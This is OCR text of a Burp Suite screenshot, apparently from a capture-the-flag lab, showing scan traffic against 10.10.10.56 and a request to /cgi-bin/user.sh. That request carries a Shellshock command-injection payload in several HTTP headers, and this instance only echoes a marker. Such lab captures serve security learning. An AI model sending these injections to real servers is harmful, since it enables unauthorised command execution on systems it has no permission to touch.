 Applications Places burp-StartBurp Sat 12:19 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
18 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
19 http://10.10.10.56 POST /sdk ✓ 404 458 HTML 404 Not Found 10.10.10.56
20 http://10.10.10.56 GET /nmaplowercheck1518887730 404 479 HTML 404 Not Found 10.10.10.56
21 http://10.10.10.56 GET /cgi-bin/user.sh 400 483 HTML sh 400 Bad Request 10.10.10.56
22 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
23 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
24 http://10.10.10.56 GET /HNAP1 404 460 HTML 404 Not Found 10.10.10.56
25 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
26 http://10.10.10.56 GET /nice%20ports%2C/Tri%6Eity.txt%2ebak 404 480 HTML 404 Not Found 10.10.10.56
27 http://10.10.10.56 OPTIONS sip:nm 400 483 HTML 400 Bad Request 10.10.10.56
28 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
29 https://shavar.services.mozilla.... POST /downloads?client=navclient-auto-ffox... ✓ 200 205 text ✓ 52.25.10.191
30 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
31 http://10.10.10.56 POST /sdk ✓ 404 458 HTML 404 Not Found 10.10.10.56
32 http://10.10.10.56 GET /nmaplowercheck1518887956 404 479 HTML 404 Not Found 10.10.10.56
33 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
34 http://10.10.10.56 GET /cgi-bin/user.sh 400 483 HTML sh 400 Bad Request 10.10.10.56
35 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
36 http://10.10.10.56 GET /HNAP1 404 460 HTML 404 Not Found 10.10.10.56
Request Response
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Host: localhost:8081
Referer: () { :;}; echo; echo "YJRGUYXVBTFIEZL"
Cookie: () { :;}; echo; echo "YJRGUYXVBTFIEZL"
Connection: close
() { :;}; echo; echo "YJRGUYXVBTFIEZL": () { :;}; echo; echo "YJRGUYXVBTFIEZL"
User-Agent: () { :;}; echo; echo "YJRGUYXVBTFIEZL"
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy history help
? < + > Type a search term 0 matches